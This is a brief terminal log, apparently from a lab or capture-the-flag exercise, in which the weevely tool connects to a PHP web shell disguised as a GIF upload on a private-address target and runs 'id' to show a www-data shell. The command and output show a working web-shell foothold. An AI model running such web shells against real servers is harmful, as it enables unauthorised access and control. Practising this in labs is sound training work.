 (root㉿313)-[~/靶场/8]
# weevely http://192.168.31.125/imfadministrator/uploads/747d1f1c15d4.gif p
dayu
[+] weevely 4.0.1
[+] Target:     192.168.31.125
[+] Session:    /root/.weevely/sessions/192.168.31.125/747d1f1c15d4_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@imf:/var/www/html/imfadministrator/uploads $